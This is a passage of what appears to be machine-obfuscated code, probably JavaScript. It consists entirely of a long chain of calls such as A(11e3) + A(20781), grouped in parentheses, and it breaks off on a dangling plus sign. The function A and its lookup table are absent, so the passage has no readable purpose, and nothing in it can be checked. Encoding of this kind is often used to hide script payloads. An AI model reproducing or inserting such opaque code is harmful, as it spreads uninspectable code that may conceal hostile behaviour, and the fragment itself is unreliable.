A(11e3) + A(20781) + A(14439) + A(16656) + A(26830) + A(4943) + A(20661) + A(7161) + A(22826) + A(680) + A(23847) + A(10559) + A(12324) + A(30730) + A(9091) + A(18367) + A(20920) + A(21008) + A(7784) + A(10448) + A(8913) + A(20579) + A(20237) + A(9225) + A(20986) + A(22103) + A(8279) + A(8295) + A(34117) + A(32578) + A(22046) + A(12036) + A(11409) + A(24467)) + (A(1154) + A(15353) + A(30291) + A(16798) + A(5851) + A(1541) + A(19771) + A(28404) + A(12517) + A(14316) + A(34097) + A(15357) + A(15985) + A(32772) + A(7273) + A(18212) + A(19225) + A(18492) + A(8540) + A(32142) + A(20831) + A(25808) + A(19992) + A(10343) + A(25433) + A(3597) + A(12478) + A(3080) + A(24473) + A(11479) + A(32590) + A(24702) + A(2037) + A(29619) + A(18185) + A(12149) + A(23776) + A(24070) + A(6364) + A(16378) + A(27160) + A(17485) + A(23257) + A(26878) + A(921) + A(1797) + A(14393) + A(32063) + A(11205) + A(21752) + A(24232) + A(25055) + A(4975) + A(7967) + A(13127) + A(27230) + A(28260) + A(24742) + A(16337) + A(445) + A(1331) + A(10133) + A(22488) + A(9953) + A(15153) + A(33501) + A(11374) + A(17496) + A(33893) + A(10484) + A(12477) + A(27023) + A(27334) + A(1351) + A(29924) + A(29286) + A(20266) + A(4105) + A(18518) + A(31070) + A(24481) + A(3130) + A(13058) + A(13695) + A(24326) + A(21811) + A(18646) + A(12643) + A(10999) + A(13810) + A(14438) + A(3065) + A(12286) + A(23910) + A(21173) + A(7686) + A(24303) + A(6182) + A(25363) + A(4264)) + (A(2347) + A(20192) + A(12703) + A(10461) + A(5087) + A(5115) + A(30435) + A(25309) + A(8227) + A(4380) + A(17356) + A(29876) + A(10488) + A(21010) + A(28318) + A(22432) + A(27522) + A(5498) + A(3050) + A(19701) + A(4687) + A(27786) + A(15478) + A(21525) + A(13555) + A(24156) + A(17540) + A(18422) + A(1051) + A(21940) + A(12460) + A(9967) + A(1243) + A(10958) + A(28658) + A(17644) + A(24145) + A(23746) + A(28627) + A(28542) + A(4432) + A(3032) + A(7407) + A(8591) + A(4742) + A(33906) + A(8165) + A(33911) + A(23826) + A(977) + A(31220) + A(16287) + A(17331) + A(31097) + A(14796) + A(26509) + A(24795) + A(19432) + A(6707) + A(21865) + A(22071) + A(26305) + A(25806) + A(2598) + A(26636) + A(7009) + A(23999) + A(23678) + A(13510) + A(17800) + A(5560) + A(18271) + A(2803) + A(16048) + A(11211) + A(15179) + A(931) + A(12924) + A(12472) + A(27120) + A(16037) + A(28508) + A(13805) + A(23040) + A(9704) + A(34101) + A(19014) + A(33882) + A(5350) + A(17618) + A(19411) + A(31990) + A(19826) + A(21817) + A(12293) + A(28097) + A(10921) + A(10602) + A(14659) + A(13006)) + (A(9341) + A(1644) + A(25264) + A(13300) + A(18465) + A(18902) + A(13448) + A(19502) + A(6056) + A(18409) + A(17941) + A(2556) + A(29837) + A(28590) + A(20379) + A(30478) + A(21434) + A(10515) + A(34156) + A(22682) + A(22889) + A(18108) + A(16407) + A(29990) + A(1903) + A(7944) + A(31441) + A(11568) + A(11065) + A(9694) + A(32319) + A(6721) + A(852) + A(17796) + A(28777) + A(34103) + A(21914) + A(19792) + A(34040) + A(14506) + A(23755) + A(6789) + A(9232) + A(31402) + A(4142) + A(9092) + A(3085) + A(31490) + A(25136) + A(2418) + A(17473) + A(32012) + A(22698) + A(23762) + A(14635) + A(30758) + A(25075) + A(2799) + A(24554) + A(26225) + A(2148) + A(29318) + A(34425) + A(19677) + A(12390) + A(8734) + A(19887) + A(30398) + A(3163) + A(2566) + A(24664) + A(22769) + A(4189) + A(33355) + A(24744) + A(14823) + A(16849) + A(23187) + A(14719) + A(9668) + A(31850) + A(7336) + A(22273) + A(1312) + A(8954) + A(28519) + A(8827) + A(24858) + A(14533) + A(7272) + A(8387) + A(3193) + A(22969) + A(1837) + A(29407) + A(15598) + A(3264) + A(11843) + A(23353) + A(5391)) + (A(13912) + A(22991) + A(1114) + A(9698) + A(4958) + A(8456) + A(2675) + A(17133) + A(33747) + A(18787) + A(32703) + A(25027) + A(34113) + A(11088) + A(22568) + A(3939) + A(33148) + A(25569) + A(26028) + A(13010) + A(15613) + A(23122) + A(16215) + A(33467) + A(2729) + A(12024) + A(14528) + A(13056) + A(27736) + A(22441) + A(10408) + A(14750) + A(24954) + A(12028) + A(24496) + A(4353) + A(30182) + A(6156) + A(13162) + A(18180) + A(31414) + A(21024) + A(13051) + A(30093) + A(10227) + A(8017) + A(12371) + A(17342) + A(3165) + A(22556) + A(9090) + A(31474) + A(6876) + A(24234) + A(32573) + A(27058) + A(22817) + A(14410) + A(3565) + A(2861) + A(30593) + A(9268) + A(9131) + A(27980) + A(25154) + A(5183) + A(17745) + A(13813) + A(12358) + A(8934) + A(8817) + A(26903) + A(29749) + A(31407) + A(17887) + A(21582) + A(20705) + A(31472) + A(20073) + A(15671) + A(25234) + A(10325) + A(27592) + A(17488) + A(30792) + A(14715) + A(20374) + A(1804) + A(11716) + A(19438) + A(22887) + A(31328) + A(13382) + A(31594) + A(18558) + A(27142) + A(22041) + A(6415) + A(16619) + A(14190)) + (A(21009) + A(14526) + A(13176) + A(20273) + A(1051) + A(21940) + A(12460) + A(9967) + A(1243) + A(10958) + A(28658) + A(17644) + A(24145) + A(23746) + A(28627) + A(28542) + A(4432) + A(3032) + A(7407) + A(8591) + A(4742) + A(33906) + A(8165) + A(26900) + A(3831) + A(7475) + A(12852) + A(21603) + A(20815) + A(29634) + A(6660) + A(3861) + A(10012) + A(1605) + A(7601) + A(17506) + A(12388) + A(33831) + A(6822) + A(4023) + A(27441) + A(1769) + A(8365) + A(963) + A(754) + A(3815) + A(965) + A(29498) + A(11772) + A(26770) + A(19789) + A(20447) + A(18538) + A(23296) + A(23290) + A(25095) + A(1136) + A(11907) + A(4362) + A(25460) + A(34293) + A(10109) + A(27223) + A(12679) + A(20570) + A(14996) + A(3723) + A(13546) + A(21322) + A(11486) + A(34063) + A(22894) + A(23417) + A(20248) + A(10767) + A(23876) + A(17547) + A(9356) + A(33730) + A(3143) + A(12310) + A(19657) + A(21680) + A(12404) + A(16779) + A(19571) + A(6695) + A(26688) + A(14241) + A(22418) + A(28279) + A(29817) + A(5485) + A(2001) + A(20728) + A(31978) + A(31817) + A(13096) + A(3105) + A(34170)) + (A(6261) + A(15893) + A(29516) + A(9089) + A(8390) + A(11376) + A(16040) + A(1953) + A(25981) + A(24395) + A(23956) + A(22324) + A(26840) + A(32357) + A(22723) + A(29102) + A(3493) + A(7584) + A(31386) + A(10236) + A(33104) + A(18238) + A(2452) + A(10466) + A(28655) + A(20062) + A(19840) + A(31332) + A(8512) + A(10668) + A(12886) + A(11335) + A(16691) + A(19385) + A(22537) + A(1704) + A(13417) + A(24465) + A(4009) + A(12249) + A(26533) + A(15320) + A(3329) + A(23909) + A(9852) + A(15530) + A(10298) + A(29598) + A(16778) + A(15033) + A(29352) + A(11447) + A(6122) + A(21471) + A(24388) + A(32247) + A(23451) + A(33803) + A(5354) + A(5780) + A(23028) + A(29914) + A(14987) + A(26617) + A(32504) + A(19035) + A(14520) + A(11422) + A(13370) + A(886) + A(10174) + A(23173) + A(1345) + A(15755) + A(19356) + A(1018) + A(5108) + A(22066) + A(30521) + A(24821) + A(20454) + A(31522) + A(2949) + A(25041) + A(4730) + A(499) + A(21196) + A(3985) + A(32792) + A(9104) + A(7190) + A(22736) + A(27635) + A(24369) + A(31116) + A(4453) + A(10672) + A(29673) + A(24525) + A(11612)) + (A(3552) + A(9656) + A(4063) + A(16496) + A(3044) + A(13471) + A(30162) + A(21608) + A(29567) + A(20655) + A(11244) + A(23561) + A(5749) + A(11950) + A(24286) + A(22310) + A(18498) + A(24093) + A(5818) + A(34207) + A(32397) + A(6988) + A(29797) + A(9718) + A(23955) + A(32396) + A(15333) + A(2713) + A(2172) + A(16070) + A(29954) + A(15033) + A(29352) + A(11447) + A(6122) + A(21471) + A(19176) + A(15445) + A(33844) + A(1864) + A(7748) + A(11123) + A(8663) + A(11572) + A(22618) + A(25838) + A(9257) + A(22144) + A(29746) + A(14899) + A(8425) + A(14650) + A(26857) + A(15619) + A(28526) + A(7345) + A(15419) + A(26113) + A(27238) + A(3586) + A(7723) + A(25631) + A(17292) + A(15881) + A(25331) + A(12178) + A(30500) + A(33461) + A(2592) + A(23969) + A(23142) + A(7036) + A(29645) + A(31535) + A(8144) + A(12748) + A(7790) + A(33536) + A(5950) + A(21479) + A(29146) + A(34060) + A(25865) + A(25880) + A(5192) + A(20790) + A(18663) + A(19555) + A(15520) + A(9382) + A(16573) + A(4154) + A(28136) + A(30088) + A(4280) + A(22593) + A(4250) + A(30427) + A(31377) + A(33873)) + (A(19593) + A(12929) + A(17973) + A(23790) + A(10811) + A(28169) + A(29356) + A(11236) + A(10168) + A(11427) + A(20202) + A(11895) + A(3023) + A(26352) + A(8993) + A(13322) + A(8048) + A(6796) + A(1186) + A(6246) + A(9349) + A(29043) + A(29190) + A(12068) + A(29963) + A(20549) + A(26906) + A(10330) + A(18487) + A(4815) + A(28845) + A(26962) + A(29637) + A(14898) + A(2113) + A(7041) + A(13446) + A(9766) + A(21557) + A(21524) + A(31361) + A(22766) + A(1590) + A(17388) + A(14135) + A(9372) + A(14704) + A(11185) + A(23675) + A(5419) + A(12753) + A(12106) + A(7022) + A(11268) + A(2054) + A(26764) + A(33483) + A(24970) + A(15267) + A(17746) + A(33033) + A(20788) + A(25189) + A(16339) + A(26151) + A(11378) + A(17991) + A(8879) + A(9311) + A(24471) + A(6786) + A(20768) + A(17556) + A(24036) + A(20255) + A(33202) + A(6219) + A(8609) + A(26654) + A(26479) + A(23731) + A(26010) + A(11273) + A(21211) + A(34014) + A(28817) + A(32653) + A(8534) + A(32767) + A(31958) + A(6687) + A(24475) + A(27173) + A(34092) + A(29645) + A(31535) + A(8144) + A(12748) + A(7790) + A(30296)) + (A(19671) + A(33873) + A(19593) + A(12929) + A(17973) + A(23790) + A(10811) + A(28169) + A(29356) + A(11236) + A(10168) + A(11427) + A(5017) + A(27864) + A(3023) + A(26352) + A(8993) + A(13322) + A(8048) + A(6796) + A(5103) + A(6246) + A(9349) + A(29043) + A(29190) + A(12068) + A(29963) + A(20549) + A(26906) + A(10330) + A(18487) + A(4815) + A(16258) + A(22754) + A(15571) + A(2244) + A(28819) + A(7736) + A(5717) + A(17858) + A(27955) + A(1119) + A(14759) + A(5001) + A(20391) + A(19338) + A(27846) + A(24784) + A(24334) + A(2371) + A(33326) + A(1216) + A(17822) + A(33242) + A(7544) + A(21692) + A(25118) + A(14404) + A(21065) + A(21946) + A(10598) + A(29158) + A(6755) + A(33602) + A(11991) + A(6389) + A(31229) + A(33045) + A(29052) + A(14749) + A(34388) + A(30274) + A(13019) + A(31722) + A(9799) + A(8417) + A(2688) + A(9899) + A(1021) + A(31019) + A(15223) + A(16807) + A(19948) + A(9071) + A(1597) + A(4561) + A(8832) + A(19085) + A(23758) + A(4354) + A(27718) + A(2921) + A(19953) + A(11706) + A(16547) + A(32180) + A(9453) + A(33240) + A(8911) + A(15939)) + (A(20760) + A(3950) + A(13875) + A(4282) + A(30542) + A(20945) + A(18598) + A(10755) + A(29254) + A(7682) + A(26842) + A(25542) + A(11419) + A(17319) + A(15452) + A(15095) + A(5312) + A(11165) + A(29959) + A(5126) + A(29465) + A(16226) + A(6251) + A(28994) + A(5770) + A(11884) + A(14942) + A(9980) + A(33576) + A(32853) + A(10136) + A(7467) + A(31771) + A(5411) + A(33085) + A(7636) + A(9150) + A(16234) + A(27702) + A(7846) + A(1448) + A(10819) + A(19991) + A(5269) + A(10525) + A(26412) + A(23030) + A(3783) + A(28449) + A(18084) + A(33001) + A(29565) + A(21394) + A(1905) + A(25267) + A(33139) + A(17717) + A(16549) + A(8872) + A(13858) + A(2311) + A(6953) + A(25375) + A(31866) + A(29836) + A(32305) + A(3423) + A(16176) + A(32547) + A(16110) + A(11257) + A(1727) + A(4148) + A(15972) + A(19842) + A(28438) + A(23730) + A(1761) + A(23942) + A(25889) + A(13679) + A(4948) + A(21641) + A(5063) + A(6369) + A(30843) + A(20551) + A(15860) + A(4837) + A(30387) + A(2274) + A(32233) + A(32408) + A(8340) + A(25456) + A(3648) + A(5424) + A(31612) + A(25143) + A(29633)) + (A(28690) + A(30277) + A(3635) + A(2051) + A(4193) + A(7065) + A(29459) + A(23874) + A(5597) + A(10303) + A(30922) + A(12076) + A(5272) + A(14880) + A(33525) + A(27236) + A(8813) + A(26171) + A(20448) + A(3942) + A(26446) + A(14826) + A(30521) + A(24821) + A(20454) + A(31522) + A(2949) + A(25041) + A(4730) + A(499) + A(21196) + A(3985) + A(9263) + A(15874) + A(33690) + A(30570) + A(20976) + A(22957) + A(16437) + A(32915) + A(5555) + A(21524) + A(31361) + A(22766) + A(1590) + A(17388) + A(14135) + A(9372) + A(14704) + A(11185) + A(23675) + A(5419) + A(33462) + A(34029) + A(4233) + A(32447) + A(32017) + A(28355) + A(13356) + A(30994) + A(3114) + A(5728) + A(9322) + A(6393) + A(33785) + A(25334) + A(26795) + A(30377) + A(18652) + A(16759) + A(14208) + A(6898) + A(13104) + A(1976) + A(32082) + A(4481) + A(6944) + A(25204) + A(13981) + A(18706) + A(12313) + A(11752) + A(7625) + A(17165) + A(5320) + A(15210) + A(15867) + A(24590) + A(1841) + A(6670) + A(20958) + A(32613) + A(5460) + A(3522) + A(4179) + A(25734) + A(6642) + A(16741) + A(26263) + A(4395)) + (A(7567) + A(33712) + A(25611) + A(25017) + A(14989) + A(23689) + A(26365) + A(5917) + A(24224) + A(12980) + A(16584) + A(1961) + A(20930) + A(1044) + A(12541) + A(8746) + A(29676) + A(9996) + A(34435) + A(3905) + A(33674) + A(1414) + A(1130) + A(26184) + A(17163) + A(7906) + A(32169) + A(16116) + A(17656) + A(18777) + A(16041) + A(16932) + A(34433) + A(4754) + A(5015) + A(7291) + A(15646) + A(7085) + A(25165) + A(4622) + A(32891) + A(25605) + A(27548) + A(23641) + A(19734) + A(13099) + A(20867) + A(27527) + A(9546) + A(33936) + A(12035) + A(27214) + A(16700) + A(29192) + A(27417) + A(32032) + A(20510) + A(8059) + A(33584) + A(4146) + A(3613) + A(6623) + A(1574) + A(31751) + A(28190) + A(6593) + A(30863) + A(33122) + A(23639) + A(11866) + A(26322) + A(1059) + A(28665) + A(14235) + A(16900) + A(21994) + A(3618) + A(5293) + A(2867) + A(5452) + A(5697) + A(3840) + A(8617) + A(25098) + A(1397) + A(6407) + A(26731) + A(32570) + A(16144) + A(16148) + A(24470) + A(27300) + A(10526) + A(20435) + A(770) + A(33309) + A(3520) + A(20778) + A(32495) + A(1854)) + (A(18881) + A(29346) + A(26917) + A(4770) + A(22880) + A(2142) + A(24136) + A(32991) + A(8520) + A(28435) + A(24634) + A(18420) + A(31643) + A(15471) + A(18398) + A(7310) + A(6835) + A(24039) + A(16119) + A(32358) + A(13338) + A(22788) + A(1967) + A(33445) + A(14918) + A(8583) + A(18344) + A(25748) + A(17484) + A(6263) + A(33189) + A(4450) + A(4663) + A(34314) + A(23460) + A(31616) + A(30242) + A(10061) + A(23397) + A(1661) + A(3166) + A(29712) + A(1064) + A(12775) + A(29546) + A(5948) + A(21931) + A(10636) + A(18348) + A(32813) + A(662) + A(23688) + A(22784) + A(7252) + A(6656) + A(15476) + A(23218) + A(1791) + A(12214) + A(18169) + A(27353) + A(29532) + A(31359) + A(8246) + A(18999) + A(32710) + A(881) + A(29868) + A(28912) + A(31547) + A(31226) + A(26438) + A(12977) + A(1435) + A(29877) + A(999) + A(12828) + A(31499) + A(31528) + A(32205) + A(4652) + A(30394) + A(11856) + A(30480) + A(8173) + A(32806) + A(30597) + A(9684) + A(30995) + A(32973) + A(3687) + A(15273) + A(4780) + A(21056) + A(33534) + A(9429) + A(10976) + A(27830) + A(5368) + A(31002)) + (A(13399) + A(16865) + A(15183) + A(30808) + A(12880) + A(30993) + A(32756) + A(8927) + A(28170) + A(10027) + A(10784) + A(18836) + A(7980) + A(14888) + A(1730) + A(16992) + A(1382) + A(9117) + A(4370) + A(11992) + A(18267) + A(33337) + A(3318) + A(4531) + A(20431) + A(8304) + A(31413) + A(6757) + A(5936) + A(8396) + A(18947) + A(27359) + A(31766) + A(18836) + A(7980) + A(14888) + A(1730) + A(16992) + A(1382) + A(9117) + A(4370) + A(11992) + A(18267) + A(33337) + A(3318) + A(4531) + A(20431) + A(8304) + A(31413) + A(6757) + A(5936) + A(8396) + A(1320) + A(24009) + A(31766) + A(18836) + A(7980) + A(14888) + A(1730) + A(16992) + A(1382) + A(9117) + A(4370) + A(11992) + A(18267) + A(33337) + A(3318) + A(4531) + A(20431) + A(8304) + A(31413) + A(6757) + A(5936) + A(8396) + A(30557) + A(19824) + A(23554) + A(15943) + A(28812) + A(18244) + A(18445) + A(5820) + A(29064) + A(26397) + A(4709) + A(21728) + A(12370) + A(25354) + A(32423) + A(27941) + A(2075) + A(26702) + A(28253) + A(27347) + A(24869) + A(22867) + A(16266) + A(25178) + A(1033) + A(18587)) + (A(31908) + A(1423) + A(496) + A(11136) + A(18995) + A(29124) + A(21456) + A(12565) + A(25351) + A(14325) + A(6929) + A(32176) + A(9651) + A(905) + A(18453) + A(25826) + A(29935) + A(20468) + A(31072) + A(30022) + A(859) + A(32650) + A(29380) + A(27744) + A(10420) + A(3366) + A(9577) + A(32434) + A(19556) + A(11030) + A(25638) + A(3185) + A(7003) + A(28100) + A(25891) + A(23166) + A(25565) + A(2016) + A(29329) + A(7585) + A(11761) + A(15075) + A(7024) + A(19103) + A(27284) + A(9437) + A(13063) + A(1818) + A(13907) + A(5957) + A(20656) + A(13082) + A(13172) + A(7349) + A(28313) + A(15539) + A(27826) + A(20366) + A(29680) + A(12231) + A(6839) + A(6491) + A(33524) + A(2548) + A(29188) + A(28056) + A(34173) + A(6924) + A(9591) + A(22647) + A(17595) + A(21653) + A(2232) + A(8803) + A(3794) + A(14281) + A(16413) + A(8597) + A(10594) + A(16521) + A(13071) + A(31340) + A(26723) + A(22197) + A(27981) + A(13559) + A(4613) + A(5561) + A(2203) + A(26432) + A(22575) + A(7504) + A(25303) + A(30232) + A(23631) + A(6045) + A(13310) + A(21863) + A(28274) + A(13335)) + (A(9404) + A(14834) + A(14391) + A(11574) + A(22397) + A(20572) + A(17976) + A(12915) + A(14761) + A(2112) + A(22834) + A(18460) + A(2146) + A(7461) + A(15895) + A(27107) + A(34204) + A(17100) + A(34042) + A(2457) + A(9863) + A(14711) + A(3696) + A(27595) + A(31405) + A(16988) + A(9074) + A(28664) + A(31285) + A(29471) + A(22238) + A(24237) + A(1794) + A(12516) + A(21746) + A(9961) + A(19440) + A(11459) + A(1270) + A(9793) + A(20715) + A(31682) + A(8890) + A(5059) + A(24635) + A(9255) + A(23997) + A(29499) + A(31561) + A(11899) + A(12912) + A(4637) + A(11396) + A(12191) + A(23867) + A(7236) + A(34132) + A(14845) + A(9133) + A(32780) + A(34022) + A(20669) + A(28102) + A(11478) + A(17439) + A(7619) + A(28709) + A(3415) + A(30301) + A(23189) + A(29023) + A(18262) + A(11502) + A(1509) + A(20513) + A(19295) + A(15139) + A(1399) + A(4319) + A(32667) + A(15742) + A(16394) + A(30569) + A(3881) + A(16132) + A(5804) + A(17736) + A(18569) + A(14045) + A(15130) + A(20067) + A(29507) + A(9545) + A(32224) + A(18732) + A(7455) + A(30188) + A(31171) + A(12434) + A(9450)) + (A(4365) + A(30081) + A(25190) + A(24699) + A(27964) + A(1372) + A(7186) + A(4455) + A(31260) + A(31783) + A(29313) + A(11501) + A(4668) + A(8790) + A(24578) + A(5680) + A(23250) + A(5413) + A(11197) + A(28785) + A(28667) + A(8932) + A(14666) + A(19072) + A(10974) + A(2977) + A(15722) + A(15718) + A(28460) + A(7205) + A(32281) + A(13304) + A(24825) + A(24661) + A(30689) + A(3918) + A(31702) + A(30006) + A(11798) + A(20191) + A(18912) + A(12499) + A(3745) + A(20389) + A(5326) + A(21853) + A(32862) + A(17601) + A(32187) + A(16259) + A(644) + A(19672) + A(9594) + A(30416) + A(19329) + A(4030) + A(20987) + A(4916) + A(24095) + A(6853) + A(12828) + A(15591) + A(4733) + A(20396) + A(4355) + A(13150) + A(15762) + A(25310) + A(33111) + A(4274) + A(13580) + A(10459) + A(868) + A(21736) + A(24938) + A(31584) + A(24137) + A(16113) + A(21751) + A(18973) + A(31074) + A(27875) + A(20061) + A(25069) + A(11327) + A(33901) + A(32249) + A(943) + A(7995) + A(11880) + A(31007) + A(19695) + A(17055) + A(15090) + A(31808) + A(2256) + A(12593) + A(34346) + A(8644) + A(6705)) + (A(17511) + A(22563) + A(3392) + A(9848) + A(18307) + A(9132) + A(15127) + A(23230) + A(21649) + A(1361) + A(24640) + A(5977) + A(23934) + A(7465) + A(25044) + A(7713) + A(5256) + A(27781) + A(28417) + A(21338) + A(2136) + A(2828) + A(33319) + A(11139) + A(11401) + A(32493) + A(6586) + A(33358) + A(1901) + A(33031) + A(27620) + A(8573) + A(19828) + A(1360) + A(13811) + A(17617) + A(22861) + A(24354) + A(2306) + A(19718) + A(30579) + A(5782) + A(30289) + A(10404) + A(6058) + A(23501) + A(2208) + A(2690) + A(14170) + A(13055) + A(1944) + A(24914) + A(24674) + A(27255) + A(14180) + A(6341) + A(26190) + A(33670) + A(33657) + A(31765) + A(22437) + A(17689) + A(20145) + A(27744) + A(10420) + A(3366) + A(16542) + A(6968) + A(25317) + A(6355) + A(9025) + A(17853) + A(14150) + A(1410) + A(22145) + A(17610) + A(33069) + A(14519) + A(16165) + A(15026) + A(29581) + A(541) + A(14226) + A(13688) + A(15217) + A(4572) + A(20272) + A(7822) + A(28662) + A(26098) + A(16764) + A(8496) + A(4140) + A(26368) + A(7983) + A(14527) + A(18731) + A(16889) + A(9251) + A(28340)) + (A(993) + A(17797) + A(12557) + A(18163) + A(32623) + A(9959) + A(8664) + A(30543) + A(20438) + A(24283) + A(20762) + A(28218) + A(13267) + A(29154) + A(3701) + A(6655) + A(16982) + A(1713) + A(24538) + A(13468) + A(20089) + A(4569) + A(8124) + A(518) + A(28851) + A(13092) + A(4391) + A(1741) + A(1090) + A(32079) + A(1455) + A(18578) + A(12883) + A(24899) + A(7255) + A(15925) + A(19232) + A(16626) + A(8751) + A(17399) + A(6211) + A(27998) + A(19844) + A(18572) + A(5625) + A(24037) + A(22831) + A(11006) + A(10179) + A(24085) + A(30489) + A(33753) + A(20527) + A(5270) + A(22811) + A(19686) + A(16358) + A(12291) + A(7817) + A(17096) + A(10253) + A(16776) + A(11594) + A(29991) + A(2242) + A(32403) + A(10993) + A(27734) + A(24663) + A(16529) + A(17407) + A(14486) + A(31025) + A(5381) + A(19148) + A(25338) + A(30537) + A(9437) + A(13063) + A(1818) + A(12006) + A(19199) + A(10663) + A(32742) + A(31341) + A(30448) + A(15848) + A(1566) + A(17635) + A(34379) + A(20332) + A(27975) + A(1630) + A(31564) + A(16156) + A(26223) + A(30530) + A(23837) + A(7640) + A(19990)) + (A(31766) + A(18836) + A(7980) + A(14140) + A(32043) + A(8803) + A(3794) + A(19801) + A(32112) + A(27596) + A(18922) + A(14969) + A(34290) + A(7470) + A(21137) + A(995) + A(31432) + A(11052) + A(29214) + A(32762) + A(24034) + A(12693) + A(6685) + A(33434) + A(15895) + A(27107) + A(34204) + A(31004) + A(30413) + A(16948) + A(29682) + A(7100) + A(28592) + A(17961) + A(15437) + A(29798) + A(34260) + A(28410) + A(29902) + A(13140) + A(15916) + A(16013) + A(32627) + A(14875) + A(25822) + A(7746) + A(1370) + A(14163) + A(7168) + A(8748) + A(30048) + A(4612) + A(30245) + A(14263) + A(29754) + A(5369) + A(14260) + A(28902) + A(8338) + A(26062) + A(30949) + A(13241) + A(30584) + A(7747) + A(7880) + A(21672) + A(17784) + A(24260) + A(20539) + A(2850) + A(30579) + A(5782) + A(30289) + A(10404) + A(6058) + A(23501) + A(16869) + A(32042) + A(15429) + A(18722) + A(17318) + A(15164) + A(29508) + A(23709) + A(13780) + A(6485) + A(8345) + A(33365) + A(12140) + A(9176) + A(28211) + A(23002) + A(19575) + A(27781) + A(28417) + A(21338) + A(2701) + A(10442) + A(29867) + A(18123)) + (A(22870) + A(7553) + A(25751) + A(19252) + A(32206) + A(2162) + A(33306) + A(5204) + A(15172) + A(25533) + A(7228) + A(432) + A(19880) + A(32488) + A(34125) + A(19266) + A(24577) + A(9154) + A(12037) + A(4729) + A(23825) + A(8213) + A(3654) + A(25649) + A(1292) + A(20665) + A(10857) + A(9186) + A(22945) + A(30101) + A(19201) + A(20253) + A(29955) + A(21305) + A(14224) + A(2833) + A(1634) + A(16597) + A(5348) + A(22778) + A(8237) + A(9615) + A(24305) + A(15418) + A(27062) + A(29153) + A(15069) + A(16522) + A(30441) + A(24688) + A(16432) + A(6529) + A(6603) + A(7342) + A(29255) + A(20938) + A(13434) + A(29306) + A(27394) + A(22358) + A(29592) + A(10296) + A(14487) + A(5564) + A(18849) + A(28215) + A(31184) + A(5820) + A(29064) + A(9029) + A(22136) + A(8317) + A(31307) + A(6610) + A(8678) + A(9817) + A(22833) + A(26658) + A(11392) + A(32606) + A(19160) + A(14022) + A(17324) + A(10338) + A(1568) + A(29873) + A(3823) + A(13809) + A(22374) + A(911) + A(5287) + A(5451) + A(9212) + A(22770) + A(12720) + A(1800) + A(20883) + A(23819) + A(25891) + A(23166)) + (A(25565) + A(2016) + A(29329) + A(7585) + A(11761) + A(15075) + A(7024) + A(14786) + A(7106) + A(8159) + A(25065) + A(17337) + A(1614) + A(28054) + A(7367) + A(4285) + A(25563) + A(30941) + A(30284) + A(22890) + A(17277) + A(30006) + A(11798) + A(20191) + A(18912) + A(12499) + A(3745) + A(20389) + A(5326) + A(21853) + A(5418) + A(5852) + A(11452) + A(25371) + A(20762) + A(28218) + A(26853) + A(29154) + A(3701) + A(6655) + A(18293) + A(5607) + A(11457) + A(27090) + A(17034) + A(19581) + A(33129) + A(28594) + A(23402) + A(4570) + A(13684) + A(4781) + A(19180) + A(18310) + A(27072) + A(18356) + A(8799) + A(13508) + A(25819) + A(1746) + A(18268) + A(17711) + A(8356) + A(10783) + A(16271) + A(2862) + A(32409) + A(26602) + A(23833) + A(12102) + A(16470) + A(29193) + A(2061) + A(20078) + A(31249) + A(26523) + A(24639) + A(23091) + A(15574) + A(22559) + A(33551) + A(20939) + A(16664) + A(31339) + A(11153) + A(8918) + A(32351) + A(1060) + A(8297) + A(28019) + A(2015) + A(31681) + A(22832) + A(28651) + A(24767) + A(26780) + A(10053) + A(17375) + A(26985) + A(21924)) + (A(24152) + A(7028) + A(4676) + A(24835) + A(20780) + A(17429) + A(29206) + A(12607) + A(17543) + A(1549) + A(19984) + A(32679) + A(18643) + A(4906) + A(18361) + A(33118) + A(24556) + A(32412) + A(27764) + A(3646) + A(25949) + A(17202) + A(20686) + A(2908) + A(18883) + A(22411) + A(11522) + A(33795) + A(8181) + A(26273) + A(23908) + A(18659) + A(5219) + A(23264) + A(8089) + A(9370) + A(13116) + A(24263) + A(13776) + A(20280) + A(29618) + A(19053) + A(1688) + A(30867) + A(20838) + A(24317) + A(23872) + A(6659) + A(20515) + A(2438) + A(13470) + A(2559) + A(3671) + A(3525) + A(17205) + A(32417) + A(18896) + A(29791) + A(30063) + A(29422) + A(9787) + A(8282) + A(14770) + A(28235) + A(3770) + A(10764) + A(18441) + A(15331) + A(34373) + A(903) + A(22971) + A(13897) + A(12287) + A(29081) + A(5408) + A(32671) + A(30194) + A(26605) + A(11344) + A(7352) + A(2436) + A(4186) + A(27218) + A(6148) + A(28894) + A(27005) + A(9049) + A(11542) + A(12672) + A(25501) + A(33541) + A(11180) + A(12152) + A(25127) + A(3567) + A(29980) + A(17522) + A(10494) + A(20323) + A(20763)) + (A(10536) + A(30171) + A(8990) + A(33234) + A(6927) + A(28122) + A(8967) + A(22392) + A(12172) + A(6562) + A(21177) + A(27779) + A(23944) + A(27652) + A(12208) + A(14665) + A(20924) + A(18642) + A(29162) + A(1281) + A(10505) + A(20894) + A(25314) + A(11878) + A(5755) + A(13137) + A(23239) + A(3195) + A(19721) + A(27369) + A(16488) + A(30403) + A(22975) + A(18624) + A(7192) + A(32448) + A(23813) + A(23706) + A(3459) + A(25216) + A(3898) + A(10660) + A(2958) + A(1863) + A(29143) + A(29504) + A(2193) + A(26410) + A(10662) + A(10592) + A(4410) + A(30851) + A(25731) + A(18051) + A(12637) + A(3748) + A(16171) + A(26556) + A(10244) + A(908) + A(11903) + A(2169) + A(5410) + A(33266) + A(18326) + A(10691) + A(1959) + A(26474) + A(3089) + A(8443) + A(2015) + A(19557) + A(20592) + A(13065) + A(25801) + A(21095) + A(7223) + A(31346) + A(2139) + A(34105) + A(3440) + A(24980) + A(12375) + A(20355) + A(28686) + A(12314) + A(8572) + A(3449) + A(28395) + A(22401) + A(30007) + A(4911) + A(11220) + A(1244) + A(9368) + A(19235) + A(4113) + A(13141) + A(29941) + A(2401)) + (A(19505) + A(8527) + A(9955) + A(25940) + A(31579) + A(8470) + A(13045) + A(18082) + A(21098) + A(23905) + A(5384) + A(29125) + A(14044) + A(8245) + A(22438) + A(32579) + A(14497) + A(6994) + A(18204) + A(27041) + A(7661) + A(23896) + A(5401) + A(23441) + A(14270) + A(15126) + A(27939) + A(10230) + A(29032) + A(32604) + A(24898) + A(19858) + A(1022) + A(7338) + A(3075) + A(27888) + A(1551) + A(32850) + A(23676) + A(28123) + A(29524) + A(11399) + A(28794) + A(26357) + A(5057) + A(7102) + A(12887) + A(13486) + A(21072) + A(18940) + A(20138) + A(13904) + A(31311) + A(4122) + A(20348) + A(7285) + A(4758) + A(33736) + A(9391) + A(11814) + A(31747) + A(30935) + 